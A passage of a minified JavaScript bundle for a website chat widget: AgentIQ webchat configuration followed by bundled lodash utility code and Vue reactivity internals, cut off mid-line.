window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(At){typeof define=="function"&&define.amd?define(At):At()})(function(){"use strict";var At=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Zo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Sf=Array.isArray,Xn=Sf,Af=typeof At=="object"&&At&&At.Object===Object&&At,Qs=Af,xf=Qs,Df=typeof self=="object"&&self&&self.Object===Object&&self,If=xf||Df||Function("return this")(),xt=If,Pf=xt,$f=Pf.Symbol,Xo=$f,Js=Xo,Zs=Object.prototype,Rf=Zs.hasOwnProperty,Ff=Zs.toString,er=Js?Js.toStringTag:void 0;function Mf(e){var t=Rf.call(e,er),n=e[er];try{e[er]=void 0;var r=!0}catch{}var o=Ff.call(e);return r&&(t?e[er]=n:delete e[er]),o}var Vf=Mf,Lf=Object.prototype,jf=Lf.toString;function Bf(e){return jf.call(e)}var Uf=Bf,Xs=Xo,kf=Vf,Hf=Uf,Kf="[object Null]",Wf="[object Undefined]",ea=Xs?Xs.toStringTag:void 0;function qf(e){return e==null?e===void 0?Wf:Kf:ea&&ea in Object(e)?kf(e):Hf(e)}var tr=qf;function zf(e){return e!=null&&typeof e=="object"}var kr=zf,Gf=tr,Yf=kr,Qf="[object Symbol]";function Jf(e){return typeof e=="symbol"||Yf(e)&&Gf(e)==Qf}var ei=Jf,Zf=Xn,Xf=ei,ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function nd(e,t){if(Zf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||Xf(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd=nd;function od(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var ta=od,id=tr,sd=ta,ad="[object AsyncFunction]",ld="[object Function]",cd="[object GeneratorFunction]",ud="[object Proxy]";function fd(e){if(!sd(e))return!1;var t=id(e);return t==ld||t==cd||t==ad||t==ud}var na=fd,dd=xt,pd=dd["__core-js_shared__"],hd=pd,ti=hd,ra=function(){var e=/[^.]+$/.exec(ti&&ti.keys&&ti.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function md(e){return!!ra&&ra in e}var gd=md,_d=Function.prototype,vd=_d.toString;function Ed(e){if(e!=null){try{return vd.call(e)}catch{}try{return e+""}catch{}}return""}var oa=Ed,bd=na,yd=gd,Od=ta,Td=oa,wd=/[\\^$.*+?()[\]{}|]/g,Nd=/^\[object .+?Constructor\]$/,Cd=Function.prototype,Sd=Object.prototype,Ad=Cd.toString,xd=Sd.hasOwnProperty,Dd=RegExp("^"+Ad.call(xd).replace(wd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Id(e){if(!Od(e)||yd(e))return!1;var t=bd(e)?Dd:Nd;return t.test(Td(e))}var Pd=Id;function $d(e,t){return e==null?void 0:e[t]}var Rd=$d,Fd=Pd,Md=Rd;function Vd(e,t){var n=Md(e,t);return Fd(n)?n:void 0}var Cn=Vd,Ld=Cn,jd=Ld(Object,"create"),Hr=jd,ia=Hr;function Bd(){this.__data__=ia?ia(null):{},this.size=0}var Ud=Bd;function kd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Hd=kd,Kd=Hr,Wd="__lodash_hash_undefined__",qd=Object.prototype,zd=qd.hasOwnProperty;function Gd(e){var t=this.__data__;if(Kd){var n=t[e];return n===Wd?void 0:n}return zd.call(t,e)?t[e]:void 0}var Yd=Gd,Qd=Hr,Jd=Object.prototype,Zd=Jd.hasOwnProperty;function Xd(e){var t=this.__data__;return Qd?t[e]!==void 0:Zd.call(t,e)}var ep=Xd,tp=Hr,np="__lodash_hash_undefined__";function rp(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=tp&&t===void 0?np:t,this}var op=rp,ip=Ud,sp=Hd,ap=Yd,lp=ep,cp=op;function Sn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Sn.prototype.clear=ip,Sn.prototype.delete=sp,Sn.prototype.get=ap,Sn.prototype.has=lp,Sn.prototype.set=cp;var up=Sn;function fp(){this.__data__=[],this.size=0}var dp=fp;function pp(e,t){return e===t||e!==e&&t!==t}var hp=pp,mp=hp;function gp(e,t){for(var n=e.length;n--;)if(mp(e[n][0],t))return n;return-1}var Kr=gp,_p=Kr,vp=Array.prototype,Ep=vp.splice;function bp(e){var t=this.__data__,n=_p(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Ep.call(t,n,1),--this.size,!0}var yp=bp,Op=Kr;function Tp(e){var t=this.__data__,n=Op(t,e);return n<0?void 0:t[n][1]}var wp=Tp,Np=Kr;function Cp(e){return Np(this.__data__,e)>-1}var Sp=Cp,Ap=Kr;function xp(e,t){var n=this.__data__,r=Ap(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Dp=xp,Ip=dp,Pp=yp,$p=wp,Rp=Sp,Fp=Dp;function An(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}An.prototype.clear=Ip,An.prototype.delete=Pp,An.prototype.get=$p,An.prototype.has=Rp,An.prototype.set=Fp;var Mp=An,Vp=Cn,Lp=xt,jp=Vp(Lp,"Map"),sa=jp,aa=up,Bp=Mp,Up=sa;function kp(){this.size=0,this.__data__={hash:new aa,map:new(Up||Bp),string:new aa}}var Hp=kp;function Kp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var Wp=Kp,qp=Wp;function zp(e,t){var n=e.__data__;return qp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Wr=zp,Gp=Wr;function Yp(e){var t=Gp(this,e).delete(e);return this.size-=t?1:0,t}var Qp=Yp,Jp=Wr;function Zp(e){return Jp(this,e).get(e)}var Xp=Zp,eh=Wr;function th(e){return eh(this,e).has(e)}var nh=th,rh=Wr;function oh(e,t){var n=rh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var ih=oh,sh=Hp,ah=Qp,lh=Xp,ch=nh,uh=ih;function xn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}xn.prototype.clear=sh,xn.prototype.delete=ah,xn.prototype.get=lh,xn.prototype.has=ch,xn.prototype.set=uh;var fh=xn,la=fh,dh="Expected a function";function ni(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(dh);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ni.Cache||la),n}ni.Cache=la;var ph=ni,hh=ph,mh=500;function gh(e){var t=hh(e,function(r){return n.size===mh&&n.clear(),r}),n=t.cache;return t}var _h=gh,vh=_h,Eh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,bh=/\\(\\)?/g,yh=vh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Eh,function(n,r,o,i){t.push(o?i.replace(bh,"$1"):r||n)}),t}),Oh=yh;function Th(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var wh=Th,ca=Xo,Nh=wh,Ch=Xn,Sh=ei,Ah=1/0,ua=ca?ca.prototype:void 0,fa=ua?ua.toString:void 0;function da(e){if(typeof e=="string")return e;if(Ch(e))return Nh(e,da)+"";if(Sh(e))return fa?fa.call(e):"";var t=e+"";return t=="0"&&1/e==-Ah?"-0":t}var xh=da,Dh=xh;function Ih(e){return e==null?"":Dh(e)}var Ph=Ih,$h=Xn,Rh=rd,Fh=Oh,Mh=Ph;function Vh(e,t){return $h(e)?e:Rh(e,t)?[e]:Fh(Mh(e))}var pa=Vh,Lh=ei,jh=1/0;function Bh(e){if(typeof e=="string"||Lh(e))return e;var t=e+"";return t=="0"&&1/e==-jh?"-0":t}var ha=Bh,Uh=pa,kh=ha;function Hh(e,t){t=Uh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[kh(t[n++])];return n&&n==r?e:void 0}var Kh=Hh,Wh=Kh;function qh(e,t,n){var r=e==null?void 0:Wh(e,t);return r===void 0?n:r}var zh=qh;const Qt=Zo(zh);var Gh=Object.prototype;function Yh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Gh;return e===n}var ma=Yh;function Qh(e,t){return function(n){return e(t(n))}}var Jh=Qh,Zh=Jh,Xh=Zh(Object.keys,Object),em=Xh,tm=ma,nm=em,rm=Object.prototype,om=rm.hasOwnProperty;function im(e){if(!tm(e))return nm(e);var t=[];for(var n in Object(e))om.call(e,n)&&n!="constructor"&&t.push(n);return t}var sm=im,am=Cn,lm=xt,cm=am(lm,"DataView"),um=cm,fm=Cn,dm=xt,pm=fm(dm,"Promise"),hm=pm,mm=Cn,gm=xt,_m=mm(gm,"Set"),vm=_m,Em=Cn,bm=xt,ym=Em(bm,"WeakMap"),Om=ym,ri=um,oi=sa,ii=hm,si=vm,ai=Om,ga=tr,Dn=oa,_a="[object Map]",Tm="[object Object]",va="[object Promise]",Ea="[object Set]",ba="[object WeakMap]",ya="[object DataView]",wm=Dn(ri),Nm=Dn(oi),Cm=Dn(ii),Sm=Dn(si),Am=Dn(ai),Jt=ga;(ri&&Jt(new ri(new ArrayBuffer(1)))!=ya||oi&&Jt(new oi)!=_a||ii&&Jt(ii.resolve())!=va||si&&Jt(new si)!=Ea||ai&&Jt(new ai)!=ba)&&(Jt=function(e){var t=ga(e),n=t==Tm?e.constructor:void 0,r=n?Dn(n):"";if(r)switch(r){case wm:return ya;case Nm:return _a;case Cm:return va;case Sm:return Ea;case Am:return ba}return t});var xm=Jt,Dm=tr,Im=kr,Pm="[object Arguments]";function $m(e){return Im(e)&&Dm(e)==Pm}var Rm=$m,Oa=Rm,Fm=kr,Ta=Object.prototype,Mm=Ta.hasOwnProperty,Vm=Ta.propertyIsEnumerable,Lm=Oa(function(){return arguments}())?Oa:function(e){return Fm(e)&&Mm.call(e,"callee")&&!Vm.call(e,"callee")},wa=Lm,jm=9007199254740991;function Bm(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=jm}var li=Bm,Um=na,km=li;function Hm(e){return e!=null&&km(e.length)&&!Um(e)}var Km=Hm,qr={exports:{}};function Wm(){return!1}var qm=Wm;qr.exports,function(e,t){var n=xt,r=qm,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(qr,qr.exports);var zm=qr.exports,Gm=tr,Ym=li,Qm=kr,Jm="[object Arguments]",Zm="[object Array]",Xm="[object Boolean]",eg="[object Date]",tg="[object Error]",ng="[object Function]",rg="[object Map]",og="[object Number]",ig="[object Object]",sg="[object RegExp]",ag="[object Set]",lg="[object String]",cg="[object WeakMap]",ug="[object ArrayBuffer]",fg="[object DataView]",dg="[object Float32Array]",pg="[object Float64Array]",hg="[object Int8Array]",mg="[object Int16Array]",gg="[object Int32Array]",_g="[object Uint8Array]",vg="[object Uint8ClampedArray]",Eg="[object Uint16Array]",bg="[object Uint32Array]",fe={};fe[dg]=fe[pg]=fe[hg]=fe[mg]=fe[gg]=fe[_g]=fe[vg]=fe[Eg]=fe[bg]=!0,fe[Jm]=fe[Zm]=fe[ug]=fe[Xm]=fe[fg]=fe[eg]=fe[tg]=fe[ng]=fe[rg]=fe[og]=fe[ig]=fe[sg]=fe[ag]=fe[lg]=fe[cg]=!1;function yg(e){return Qm(e)&&Ym(e.length)&&!!fe[Gm(e)]}var Og=yg;function Tg(e){return function(t){return e(t)}}var wg=Tg,zr={exports:{}};zr.exports,function(e,t){var n=Qs,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(zr,zr.exports);var Ng=zr.exports,Cg=Og,Sg=wg,Na=Ng,Ca=Na&&Na.isTypedArray,Ag=Ca?Sg(Ca):Cg,xg=Ag,Dg=sm,Ig=xm,Pg=wa,$g=Xn,Rg=Km,Fg=zm,Mg=ma,Vg=xg,Lg="[object Map]",jg="[object Set]",Bg=Object.prototype,Ug=Bg.hasOwnProperty;function kg(e){if(e==null)return!0;if(Rg(e)&&($g(e)||typeof e=="string"||typeof e.splice=="function"||Fg(e)||Vg(e)||Pg(e)))return!e.length;var t=Ig(e);if(t==Lg||t==jg)return!e.size;if(Mg(e))return!Dg(e).length;for(var n in e)if(Ug.call(e,n))return!1;return!0}var Hg=kg;const Kg=Zo(Hg);function Dt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const se={}.NODE_ENV!=="production"?Object.freeze({}):{},In={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},Sa=()=>!1,nr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Gr=e=>e.startsWith("onUpdate:"),pe=Object.assign,ci=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Wg=Object.prototype.hasOwnProperty,X=(e,t)=>Wg.call(e,t),z=Array.isArray,Zt=e=>Yr(e)==="[object Map]",Aa=e=>Yr(e)==="[object Set]",G=e=>typeof e=="function",de=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",ui=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),xa=Object.prototype.toString,Yr=e=>xa.call(e),fi=e=>Yr(e).slice(8,-1),Da=e=>Yr(e)==="[object Object]",di=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Qr=Dt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),qg=Dt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},zg=/-(\w)/g,st=Jr(e=>e.replace(zg,(t,n)=>n?n.toUpperCase():"")),Gg=/\B([A-Z])/g,It=Jr(e=>e.replace(Gg,"-$1").toLowerCase()),Xt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),en=Jr(e=>e?`on${Xt(e)}`:""),tn=(e,t)=>!Object.is(e,t),rr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Zr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Yg=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Qg=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let Ia;const Xr=()=>Ia||(Ia=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $n(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=de(r)?e_(r):$n(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(de(e)||ne(e))return e}const Jg=/;(?![^(]*\))/g,Zg=/:([^]+)/,Xg=/\/\*[^]*?\*\//g;function e_(e){const t={};return e.replace(Xg,"").split(Jg).forEach(n=>{if(n){const r=n.split(Zg);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function _t(e){let t="";if(de(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=_t(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const t_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",n_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",r_=Dt(t_),o_=Dt(n_),i_=Dt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Pa(e){return!!e||e===""}const s_=e=>de(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===xa||!G(e.toString))?JSON.stringify(e,$a,2):String(e),$a=(e,t)=>t&&t.__v_isRef?$a(e,t.value):Zt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[pi(r,i)+" =>"]=o,n),{})}:Aa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>pi(n))}:Pn(t)?pi(t):ne(t)&&!z(t)&&!Da(t)?String(t):t,pi=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function eo(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let je;class a_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}else({}).NODE_ENV!=="production"&&eo("cannot run an inactive effect scope.")}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function l_(e,t=je){t&&t.active&&t.effects.push(e)}function Ra(){return je}function c_(e){je?je.cleanups.push(e):{}.NODE_ENV!=="production"&&eo("onScopeDispose() is called when there is no active effect scope to be associated with.")}const or=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Fa=e=>(e.w&Pt)>0,Ma=e=>(e.n&Pt)>0,u_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Pt},f_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Fa(o)&&!Ma(o)?o.delete(e):t[n++]=o,o.w&=~Pt,o.n&=~Pt}t.length=n}},to=new WeakMap;let ir=0,Pt=1;const hi=30;let xe;const nn=Symbol({}.NODE_ENV!=="production"?"iterate":""),mi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class gi{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,l_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=$t;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,$t=!0,Pt=1<<++ir,ir<=hi?u_(this):Va(this),this.fn()}finally{ir<=hi&&f_(this),Pt=1<<--ir,xe=this.parent,$t=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(Va(this),this.onStop&&this.onStop(),this.active=!1)}}function Va(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let $t=!0;const La=[];function rn(){La.push($t),$t=!1}function on(){const e=La.pop();$t=e===void 0?!0:e}function Ce(e,t,n){if($t&&xe){let r=to.get(e);r||to.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=or());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;_i(o,i)}}function _i(e,t){let n=!1;ir<=hi?Ma(e)||(e.n|=Pt,n=!Fa(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(pe({effect:xe},t)))}function at(e,t,n,r,o,i){const s=to.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((f,u)=>{(u==="length"||!Pn(u)&&u>=c)&&a.push(f)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?di(n)&&a.push(s.get("length")):(a.push(s.get(nn)),Zt(e)&&a.push(s.get(mi)));break;case"delete":z(e)||(a.push(s.get(nn)),Zt(e)&&a.push(s.get(mi)));break;case"set":Zt(e)&&a.push(s.get(nn));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?Rn(a[0],l):Rn(a[0]));else{const c=[];for(const f of a)f&&c.push(...f);({}).NODE_ENV!=="production"?Rn(or(c),l):Rn(or(c))}}function Rn(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&ja(r,t);for(const r of n)r.computed||ja(r,t)}function ja(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(pe({effect:e},t)),e.scheduler?e.scheduler():e.run())}function d_(e,t){var n;return(n=to.get(e))==null?void 0:n.get(t)}const p_=Dt("__proto__,__v_isRef,__isVue"),Ba=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),Ua=h_();function h_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=J(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(J)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){rn();const r=J(this)[t].apply(this,n);return on(),r}}),e}function m_(e){const t=J(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class ka{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?Xa:Za:i?Ja:Qa).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(Ua,n))return Reflect.get(Ua,n,r);if(n==="hasOwnProperty")return m_}const a=Reflect.get(t,n,r);return(Pn(n)?Ba.has(n):p_(n))||(o||Ce(t,"get",n),i)?a:ye(a)?s&&di(n)?a:a.value:ne(a)?o?uo(a):co(a):a}}class Ha extends ka{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Ft(i);if(!po(r)&&!Ft(r)&&(i=J(i),r=J(r)),!z(t)&&ye(i)&&!ye(r))return l?!1:(i.value=r,!0)}const s=z(t)&&di(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===J(o)&&(s?tn(r,i)&&at(t,"set",n,r,i):at(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&at(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!Ba.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":nn),Reflect.ownKeys(t)}}class Ka extends ka{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&eo(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&eo(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const g_=new Ha,__=new Ka,v_=new Ha(!0),E_=new Ka(!0),vi=e=>e,no=e=>Reflect.getPrototypeOf(e);function ro(e,t,n=!1,r=!1){e=e.__v_raw;const o=J(e),i=J(t);n||(tn(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=no(o),a=r?vi:n?bi:ar;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function oo(e,t=!1){const n=this.__v_raw,r=J(n),o=J(e);return t||(tn(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function io(e,t=!1){return e=e.__v_raw,!t&&Ce(J(e),"iterate",nn),Reflect.get(e,"size",e)}function Wa(e){e=J(e);const t=J(this);return no(t).has.call(t,e)||(t.add(e),at(t,"add",e,e)),this}function qa(e,t){t=J(t);const n=J(this),{has:r,get:o}=no(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Ya(n,r,e):(e=J(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?tn(t,s)&&at(n,"set",e,t,s):at(n,"add",e,t),this}function za(e){const t=J(this),{has:n,get:r}=no(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Ya(t,n,e):(e=J(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&at(t,"delete",e,void 0,i),s}function Ga(){const e=J(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Zt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&at(e,"clear",void 0,void 0,n),r}function so(e,t){return function(r,o){const i=this,s=i.__v_raw,a=J(s),l=t?vi:e?bi:ar;return!e&&Ce(a,"iterate",nn),s.forEach((c,f)=>r.call(o,l(c),l(f),i))}}function ao(e,t,n){return function(...r){const o=this.__v_raw,i=J(o),s=Zt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),f=n?vi:t?bi:ar;return!t&&Ce(i,"iterate",l?mi:nn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:a?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function Rt(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Xt(e)} operation ${n}failed: target is readonly.`,J(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function b_(){const e={get(i){return ro(this,i)},get size(){return io(this)},has:oo,add:Wa,set:qa,delete:za,clear:Ga,forEach:so(!1,!1)},t={get(i){return ro(this,i,!1,!0)},get size(){return io(this)},has:oo,add:Wa,set:qa,delete:za,clear:Ga,forEach:so(!1,!0)},n={get(i){return ro(this,i,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!1)},r={get(i){return ro(this,i,!0,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=ao(i,!1,!1),n[i]=ao(i,!0,!1),t[i]=ao(i,!1,!0),r[i]=ao(i,!0,!0)}),[e,n,t,r]}const[y_,O_,T_,w_]=b_();function lo(e,t){const n=t?e?w_:T_:e?O_:y_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const N_={get:lo(!1,!1)},C_={get:lo(!1,!0)},S_={get:lo(!0,!1)},A_={get:lo(!0,!0)};function Ya(e,t,n){const r=J(n);if(r!==n&&t.call(e,r)){const o=fi(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Qa=new WeakMap,Ja=new WeakMap,Za=new WeakMap,Xa=new WeakMap;function x_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function D_(e){return e.__v_skip||!Object.isExtensible(e)?0:x_(fi(e))}function co(e){return Ft(e)?e:fo(e,!1,g_,N_,Qa)}function I_(e){return fo(e,!1,v_,C_,Ja)}function uo(e){return fo(e,!0,__,S_,Za)}function sr(e){return fo(e,!0,E_,A_,Xa)}function fo(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made 